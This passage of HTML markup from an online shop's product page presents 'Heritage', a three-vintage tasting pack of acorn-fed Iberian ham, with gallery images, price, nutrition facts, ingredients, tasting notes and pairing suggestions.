https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-600x401.webp 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp" itemprop="image" title="HERITAGE_19_1" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="2048" height="1366" src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp" class="wp-post-gallery" alt="" title="HERITAGE_19_1" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp" data-large_image="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp" data-large_image_width="2048" data-large_image_height="1366" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp 2048w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-1024x683.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-768x512.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-1536x1025.webp 1536w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-600x400.webp 600w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp" itemprop="image" title="HERITAGE_19_2" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="1248" height="832" src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp" class="wp-post-gallery" alt="" title="HERITAGE_19_2" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp" data-large_image="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp" data-large_image_width="1248" data-large_image_height="832" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp 1248w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2-1024x683.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2-768x512.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2-600x400.webp 600w" sizes="(max-width: 1248px) 100vw, 1248px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" itemprop="image" title="HERITAGE_19_3" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="1600" height="1068" src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" class="wp-post-gallery" alt="" title="HERITAGE_19_3" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" data-large_image="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" data-large_image_width="1600" data-large_image_height="1068" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp 1600w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1024x684.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-768x513.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1536x1025.webp 1536w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-600x401.webp 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>	</div>
</div>				</div>

				
							</div>
		</div>

		
<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="1600" height="1068" src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" class="wp-post-gallery" alt="" title="HERITAGE_19_3" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" data-large_image="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" data-large_image_width="1600" data-large_image_height="1068" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp 1600w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1024x684.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-768x513.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1536x1025.webp 1536w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-600x401.webp 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="2048" height="1366" src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp" class="wp-post-gallery" alt="" title="HERITAGE_19_1" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp" data-large_image="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp" data-large_image_width="2048" data-large_image_height="1366" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-scaled.webp 2048w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-1024x683.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-768x512.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-1536x1025.webp 1536w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_1-600x400.webp 600w" sizes="(max-width: 2048px) 100vw, 2048px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="1248" height="832" src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp" class="wp-post-gallery" alt="" title="HERITAGE_19_2" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp" data-large_image="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp" data-large_image_width="1248" data-large_image_height="832" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2.webp 1248w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2-1024x683.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2-768x512.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_2-600x400.webp 600w" sizes="(max-width: 1248px) 100vw, 1248px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="1600" height="1068" src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" class="wp-post-gallery" alt="" title="HERITAGE_19_3" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" data-large_image="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" data-large_image_width="1600" data-large_image_height="1068" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp 1600w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1024x684.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-768x513.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1536x1025.webp 1536w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-600x401.webp 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></div>		</div>
			</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6101d8f" data-id="6101d8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5795f1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5795f1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1b17dad" data-id="1b17dad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e05d63b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="e05d63b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Heritage &#8211; The Best Acorn-fed Iberian Ham</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-803c935 elementor-widget elementor-widget-text-editor" data-id="803c935" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Pure Hedonism						</div>
				</div>
				<div class="elementor-element elementor-element-2127f9a elementor-widget elementor-widget-woocommerce-product-content" data-id="2127f9a" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>Every year is different: we live at the mercy of nature&#8217;s whims. Some years are full of dry, cold days. Others bring more hot southerly winds. Some years follow the logic of the calendar, while others revolutionize the parameters of the seasons. The mystery and art of Iberian ham captured in a pack of three vintages to be enjoyed with perspective.    </p>
<p>Inside, pure hedonism in the form of six 80g envelopes. A vertical tasting of flavors from the family&#8217;s flagship product from the 2019-2020-2021 vintages. </p>
<ul>
<li>6 80-gram blister packs, knife-cut</li>
<li>100% Iberian acorn-fed certificate</li>
<li>Double acorn-fed Iberian pork
<div class="page" title="Page 5">
<div class="section">
<div class="layoutArea"></div>
</div>
</div>
</li>
</ul>
<p>&nbsp;</p>
<p><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Sin-gluten-AS.png" alt="Sin gluten AS - Arturo Sánchez" width="60" height="60" title="Sin gluten AS - Arturo Sánchez"><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Sin-lactosa-AS.png" alt="Sin lactosa AS - Arturo Sánchez" width="60" height="60" title="Sin lactosa AS - Arturo Sánchez"><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Corte-cuchillo-Arturo.png" alt="Corte cuchillo Arturo - Arturo Sánchez" width="68" height="60" title="Corte cuchillo Arturo - Arturo Sánchez"></p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0567a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0567a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f18bc3b" data-id="f18bc3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce7d90 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-price" data-id="1ce7d90" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>155,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c4a28aa elementor-widget elementor-widget-text-editor" data-id="c4a28aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TAXES INCLUDED</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce1ccba" data-id="ce1ccba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ca12794 elementor-widget elementor-widget-button" data-id="ca12794" data-element_type="widget" data-settings="{&quot;display_condition_enable&quot;:&quot;yes&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Mjk5MjQsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">International purchasing</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bc0523 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bc0523" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1982302" data-id="1982302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec8a76d elementor-widget elementor-widget-pp-advanced-tabs" data-id="ec8a76d" data-element_type="widget" data-widget_type="pp-advanced-tabs.default">
				<div class="elementor-widget-container">
					<div class="pp-advanced-tabs pp-style-0 pp-tabs-responsive-tablet pp-advabced-tabs-responsive" data-scroll-top="yes">
			<div class="pp-advanced-tabs-wrapper pp-tabs-labels at-horizontal  at-no-hover" role="tablist">
											<div id="pp-advanced-tabs-title-2481" class="pp-advanced-tabs-title pp-tabs-label pp-advanced-tabs-desktop-title pp-tab-active" data-tab="1" data-index="2481" tabindex="0" role="tab" aria-controls="pp-advanced-tabs-content-2481">

								
								<span class="pp-advanced-tabs-title-text">Description</span>
															</div>
													<div id="pp-advanced-tabs-title-2482" class="pp-advanced-tabs-title pp-tabs-label pp-advanced-tabs-desktop-title " data-tab="2" data-index="2482" tabindex="0" role="tab" aria-controls="pp-advanced-tabs-content-2482">

								
								<span class="pp-advanced-tabs-title-text">Nutritional Information (per 100g)</span>
															</div>
									</div>
			<div class="pp-advanced-tabs-content-wrapper pp-tabs-panels at-horizontal-content">
									<div class="pp-tabs-panel">
						<div class="pp-advanced-tabs-title pp-tabs-label pp-tab-responsive pp-tab-active  at-no-hover" data-index="2481">
							<div class="pp-advanced-tabs-title-inner">
								
								<span class="pp-advanced-tabs-title-text">Description</span>
								<i class="pp-toggle-icon pp-tab-open fa"></i>
							</div>
						</div>
						<div id="pp-advanced-tabs-content-2481" class="pp-advanced-tabs-content elementor-clearfix pp-advanced-tabs-tab_content pp-tab-active" data-tab="1" data-index="2481" role="tabpanel" aria-labelledby="pp-advanced-tabs-title-2481">
							<p>Every year is different: we live at the mercy of nature&#8217;s whims. Some years are full of dry, cold days. Others bring more hot southerly winds. Some years follow the logic of the calendar, while others revolutionize the parameters of the seasons. The mystery and art of ham captured in a pack of three vintages to be enjoyed with perspective.    </p>
<p>At Arturo Sánchez, we have pioneered the development of a pack offering a vertical tasting of our different vintages of ham. As with the world&#8217;s finest wines and champagnes, at Arturo Sánchez, our 100% Iberian acorn-fed hams also come in different vintages, each with its own nuances that make it unique. </p>
<p>Inside, pure hedonism in the form of six 80g envelopes. A vertical tasting of flavors from the family&#8217;s flagship product from the 2019-2020-2021 vintages. </p>
<h2>100% Iberian acorn-fed ham</h2>
<p>It is the soul of Arturo Sánchez. The insignia of the pillars that have sustained our company since 1917: excellence, craftsmanship, honesty, tradition. </p>
<p>The jewel in the crown of gastronomy, because every piece of Iberian ham is unique: the pinnacle of the convergence between the finest raw materials, purebred and reared in the best pastures, and natural curing in our cellars in Guijuelo.</p>
<p>Time is an ally only if you know how to wait: two years of life in freedom, in the pasture, with two montaneras to guarantee double the amount of acorns and their healthy nutritional properties; and then a minimum of 48 months of curing in Guijuelo, in natural drying rooms, exposed to the cold, dry wind of the Béjar and Gredos mountains.</p>
<p>This results in a 100% Iberian acorn-fed ham that is unique in the world and has exceptional characteristics, a true gastronomic gem.</p>
<p>Every day is different, a real challenge, and only the in-depth knowledge gained from over a hundred years of experience accumulated by a family that loves its work can guarantee that the 100% Iberian acorn-fed ham that reaches your table is unique among Iberian hams: the essence of a pure, balanced, and complete flavor. Unforgettable. </p>
						</div>
					</div>
									<div class="pp-tabs-panel">
						<div class="pp-advanced-tabs-title pp-tabs-label pp-tab-responsive   at-no-hover" data-index="2482">
							<div class="pp-advanced-tabs-title-inner">
								
								<span class="pp-advanced-tabs-title-text">Nutritional Information (per 100g)</span>
								<i class="pp-toggle-icon pp-tab-open fa"></i>
							</div>
						</div>
						<div id="pp-advanced-tabs-content-2482" class="pp-advanced-tabs-content elementor-clearfix pp-advanced-tabs-tab_content " data-tab="2" data-index="2482" role="tabpanel" aria-labelledby="pp-advanced-tabs-title-2482">
							<h3>100% Iberian acorn-fed ham</h3>
<div class="row">
<div class="col-lg-6">
<table class="table">
<thead>
<tr>
<th>KJ/KCAL</th>
<th>PROTEÍNAS</th>
<th>GRASAS</th>
</tr>
</thead>
<tbody>
<tr>
<td>1539/369</td>
<td>33.8 g</td>
<td>25 g <small>*Saturadas (8.02 g)</small></td>
</tr>
</tbody>
</table>
<table class="table">
<thead>
<tr>
<th>CARBOHYDRATES</th>
<th>SUGARS</th>
<th>SALT</th>
</tr>
</thead>
<tbody>
<tr>
<td>2.3 g</td>
<td>&lt; 0.5 g</td>
<td>3.95 g</td>
</tr>
</tbody>
</table>
</div>
<div class="col-lg-6 text-lg-center"><img loading="lazy" src="https://arturosanchez.com/img/cms/Jamon-Iberico-cerdo.jpg" alt="" width="330" height="172"></div>
</div>
<p>INGREDIENTS: 100% Iberian acorn-fed ham, salt, sugar, preservative (E-252), antioxidant (E-301), and acidity regulator (E-331iii).</p>
<p>Gluten-free and lactose-free product.</p>
<p>Sliced/boneless: store between 0 and 6°C<br>Whole piece: store in a cool, dry place</p>
						</div>
					</div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d8ebec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d8ebec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-764475e" data-id="764475e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5742700 elementor-widget elementor-widget-image" data-id="5742700" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="526" height="372" src="https://arturosanchez.com/wp-content/uploads/2022/07/45515-1.jpg" class="attachment-large size-large wp-image-20510" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/45515-1.jpg 526w, https://arturosanchez.com/wp-content/uploads/2022/07/45515-1-300x212.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-740cacf" data-id="740cacf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de8eff0 elementor-position-right elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="de8eff0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-bookmark"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Tasting Notes						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbd463 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdbd463" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d4e28d0" data-id="d4e28d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2605ae elementor-widget elementor-widget-text-editor" data-id="a2605ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ASPECT</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8399280 elementor-widget elementor-widget-text-editor" data-id="8399280" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Shiny and even, with excellent grease coverage.</li><li>Slices of deep red mottled with thyroxine, the amino acid that crystallises as a reflection of excellent curing.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-6f91fe7 elementor-widget elementor-widget-text-editor" data-id="6f91fe7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>SMELL</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2ca2220 elementor-widget elementor-widget-text-editor" data-id="2ca2220" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Powerful, pleasing, specific, attractive aromas.</li><li>They remain long, very frank and clear.<br />In the background, it presents very sincere notes of fresh nuts.</li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e5484b" data-id="1e5484b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0268830 elementor-widget elementor-widget-text-editor" data-id="0268830" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TEXTURE</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3149285 elementor-widget elementor-widget-text-editor" data-id="3149285" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Juicy texture, very pleasant in the mouth.</li><li>Tender yet firm: preserves its structure during chewing.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-d0834bc elementor-widget elementor-widget-text-editor" data-id="d0834bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TASTE</p>						</div>
				</div>
				<div class="elementor-element elementor-element-11ecb1e elementor-widget elementor-widget-text-editor" data-id="11ecb1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Fine, personal, balanced, tasty. It is an elegant ham that permeates its fundamental flavours already on the palate.</li><li>Its excellent balance in salinity reveals the right sweet notes, light and clear, which precisely nuance the characteristic points of bitterness.</li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b78d17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b78d17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc573a2" data-id="cc573a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3020e4 elementor-widget elementor-widget-heading" data-id="f3020e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pairing</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4487e6f elementor-widget elementor-widget-text-editor" data-id="4487e6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Vino fino, manzanilla de Jerez, light blonde beer or young white vermouth from Reus are good accompaniments for Arturo Sánchez acorn-fed Iberian ham.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-111a857" data-id="111a857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6b7d4 elementor-widget elementor-widget-image" data-id="cc6b7d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="831" height="226" src="https://arturosanchez.com/wp-content/uploads/2022/07/45754.jpg" class="attachment-full size-full wp-image-20520" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/45754.jpg 831w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-300x82.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-768x209.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-600x163.jpg 600w" sizes="(max-width: 831px) 100vw, 831px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed907f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed907f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a787f63" data-id="a787f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-628381a elementor-position-right elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="628381a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-bookmark"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other qualities						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b8d9701 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8d9701" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-602a054" data-id="602a054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d4563 elementor-widget elementor-widget-image" data-id="b9d4563" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="225" height="338" src="https://arturosanchez.com/wp-content/uploads/2022/07/Jamón-de-Bellota-75-Ibérico-Reserva-225x338-1.jpg" class="attachment-large size-large wp-image-26332" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/Jamón-de-Bellota-75-Ibérico-Reserva-225x338-1.jpg 225w, https://arturosanchez.com/wp-content/uploads/2022/07/Jamón-de-Bellota-75-Ibérico-Reserva-225x338-1-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d65cc5" data-id="1d65cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57dd4ae elementor-widget elementor-widget-heading" data-id="57dd4ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">
IBERIAN ACORN-FED ACORN-FED HAM (75 % R.I.) ARTURO SANCHEZ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2521a47 elementor-widget elementor-widget-text-editor" data-id="2521a47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our 75% Iberian breed acorn-fed pigs reach 18 and even 20 months of age. They are half a year older than the Iberian pigs normally used in this category and this is what allows them to have a double &#8220;montanera&#8221;.</p><p>For this reason, they achieve this complete muscular and skeletal development, always in the pasture, running free and feeding on the extraordinary acorns of holm oaks and cork oaks.</p><p>In this way, they put on or replenish up to 70 kg in the second &#8220;montanera&#8221; (fattening period). From these pigs come our 75% Raza Ibérica acorn-fed Iberian hams, which are cured for a minimum of 36 months, always in our natural drying sheds and cellars in Guijuelo.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a8a12b4 elementor-widget elementor-widget-spacer" data-id="a8a12b4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b84ab5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b84ab5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b8d554" data-id="3b8d554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
